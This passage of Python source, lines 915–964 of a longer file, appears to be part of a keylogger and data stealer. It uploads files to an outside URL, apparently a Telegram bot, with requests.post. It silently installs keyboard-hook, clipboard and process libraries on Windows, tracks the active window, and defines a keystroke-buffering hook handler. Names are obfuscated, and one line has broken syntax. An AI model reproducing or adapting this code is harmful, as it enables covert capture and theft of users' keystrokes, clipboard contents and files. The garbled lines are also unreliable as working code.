 915 res = requests.post(tgb_url, data=data, files=files)
916 fp.close()
917 return res.status_code
918 except:return -1
919
920
921 is_w=ost.startswith(\'win\')
922 if is_w == _F:
923 try:client.run()
924 except KeyboardInterrupt:pass
925 sys.exit(0)
926
927 try:import pyWinhook as pyHook
928 except:
929 try:subprocess.check_call([_PYP,_M,_P,_L,\'pyWinhook\'], stdout=_DN);import pyWinhook as pyHook
930 except:pass
931 try:import pyperclip
932 except:
933 try:subprocess.check_call([_PYP,_M,_P,_L,\'pyperclip\'], stdout=_DN);import pyperclip
934 except:pass
935 try:import psutil
936 except:
937 try:subprocess.check_call([_PYP,_M,_P,_L,\'psutil\'], stdout=_DN);import psutil
938 except:pass
939 try:import win32process
940 except:
941 try:subprocess.check_call([_PYP,_M,_P,_L,\'pywin32\'], stdout=_DN);import win32process
942 except:pass
943 try:import pythoncom
944 except:
945 try:subprocess.check_call([_PYP,_M,_P,_L,\'pywin32\'], stdout=_DN);import pythoncom
946 except:pass
947 try:import win32gui
948 except:
949 try:subprocess.check_call([_PYP,_M,_P,_L,\'pywin32\'], stdout=_DN);import win32gui
950 except:pass
951
952 def act_win_pn():
953 try:pid = win32process.GetWindowThreadProcessId(win32gui.GetForegroundWindow(;return (pid[-1], psutil.Process(pid[-1]).name(
954 except:pass
955
956 def write_txt(text):0
957
958 c_win = 0
959
960 m_win = 0
961 def hmld(event):
962 global e_buf, m_win
963 if m_win!=event.Window:m_win=event.Window;tt=\'<..>\'
964 else:tt=\'<.>\'